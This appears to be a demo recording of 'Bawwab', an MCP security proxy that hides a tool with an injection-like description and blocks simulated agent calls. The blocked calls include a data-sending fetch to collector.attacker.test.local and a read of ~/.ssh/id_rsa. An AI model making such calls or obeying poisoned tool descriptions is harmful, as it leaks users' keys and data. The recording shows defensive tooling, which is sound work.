 MCP proxy, allowlist mode: strict (the news page is blocked too)
REAL RECORDING · FAKE HOME
demo:project$ python -m bawwab.testing.demo_client ~/.bawwab/policy.json
[bawwab:demo] proxy started (mode=enforce, destinations=allowlist, tool_descriptions=hide)
[bawwab:demo] HID tool format_table: description looks like an injection (injection_body)
client sees tools: ['read_note', 'fetch_url']
tools/call read_note({"title": "groceries"}) —> allowed: (fake server) ran read_note with {"title": "groceries"}
[bawwab:demo] BLOCKED fetch_url: destination_not_allowed: destination(s) not in allowed_hosts: news.example.test
tools/call fetch_url({"url": "https://news.example.test/page"}) —> BLOCKED: Blocked by Bawwab policy (destination_not_
allowed): destination(s) not in allowed_hosts: news.example.test
[bawwab:demo] BLOCKED fetch_url: destination_not_allowed: destination(s) not in allowed_hosts: collector.attacker.tes
t.local
tools/call fetch_url({"url": "https://collector.attacker.test.local/in?d=notes"}) —> BLOCKED: Blocked by Bawwab policy
(destination_not_allowed): destination(s) not in allowed_hosts: collector.attacker.test.local
[bawwab:demo] BLOCKED read_note: secret_path: argument refers to a protected path: ~/.ssh/id_rsa
tools/call read_note({"title": "~/.ssh/id_rsa"}) —> BLOCKED: Blocked by Bawwab policy (secret_path): argument refers t
o a protected path: ~/.ssh/id_rsa
[bawwab:demo] BLOCKED format_table: poisoned_description: tool 'format_table' was hidden by Bawwab because its descrip
tion contains instruction-like text (injection_body)
tools/call format_table({"rows": []}) —> BLOCKED: Blocked by Bawwab policy (poisoned_description): tool 'format_table'
was hidden by Bawwab because its description contains instruction-like text (inje